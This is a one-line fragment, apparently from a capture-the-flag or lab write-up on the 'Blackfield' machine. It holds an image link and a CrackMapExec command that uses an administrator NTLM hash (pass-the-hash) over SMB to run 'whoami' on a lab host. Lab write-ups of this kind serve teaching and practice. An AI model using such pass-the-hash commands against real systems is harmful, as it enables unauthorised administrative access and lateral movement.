 cme smb 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee -d blackfield.local -x "whoami"